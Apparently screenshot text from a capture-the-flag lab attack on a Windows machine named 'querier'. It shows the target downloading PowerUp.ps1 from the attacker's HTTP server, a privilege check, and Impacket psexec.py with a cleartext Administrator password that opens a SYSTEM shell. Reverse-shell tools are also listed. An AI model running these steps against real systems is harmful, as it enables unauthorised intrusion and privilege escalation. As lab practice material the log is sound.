 root@kalisa: /tmp/windows (ssh)
root@kalisa:/tmp/windows# ls
Invoke-PowerShellTcp.ps1  PowerUp.ps1  commands  nc.exe
root@kalisa:/tmp/windows# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.125 - - [14/Sep/2019 09:14:23] "GET /PowerUp.ps1 HTTP/1.1" 200 -
root@kalisa: ~ (ssh)
PS C:\Windows\system32>
PS C:\Windows\system32> whoami
querier\mssql-svc
PS C:\Windows\system32> Invoke-WebRequest 10.10.14.16:8000/PowerUp.ps1 -OutFile C:\Users\mssql-svc\Downloads\PowerUp.ps1
PS C:\Windows\system32> cd C:\Users\mssql-svc\Downloads\
PS C:\Users\mssql-svc\Downloads> dir
Directory: C:\Users\mssql-svc\Downloads
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        9/14/2019   2:33 PM         600580 PowerUp.ps1
PS C:\Users\mssql-svc\Downloads> Import-Module .\PowerUp.ps1
PS C:\Users\mssql-svc\Downloads> . .\PowerUp.ps1
PS C:\Users\mssql-svc\Downloads> Invoke-AllChecks
Privilege   : SeImpersonatePrivilege
Attributes  : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
root@kalisa: /home/kalisa/impacket/examples (ssh)
root@kalisa:/home/kalisa/impacket/examples# ls
GetADUsers.py  dcomexec.py  getPac.py  ifmap.py  mimikatz.py  netview.py  opdump.py  raiseChild.py  rpcdump.py  services.py  smbserver.py  ticketer.py
GetNPUsers.py  dpapi.py  getST.py  karmaSMB.py  mqtt_check.py  nmapAnswerMachine.py  ping.py  rdp_check.py  sambaPipe.py  smbclient.py  sniff.py  wmiexec.py
GetUserSPNs.py  esentutl.py  getTGT.py  kintercept.py  mssqlclient.py  ntfs-read.py  ping6.py  reg.py  samrdump.py  smbexec.py  sniffer.py  wmipersist.py
atexec.py  getArch.py  goldenPac.py  lookupsid.py  mssqlinstance.py  ntlmrelayx.py  psexec.py  registry-read.py  secretsdump.py  smbrelayx.py  split.py  wmiquery.py
root@kalisa:/home/kalisa/impacket/examples# psexec.py Administrator:'MyUnclesAreMarioAndLuigi!!1!'@10.10.10.125
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.125.....
[*] Found writable share ADMIN$
[*] Uploading file TxXeEiJn.exe
[*] Opening SVCManager on 10.10.10.125.....
[*] Creating service YPIF on 10.10.10.125.....
[*] Starting service YPIF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>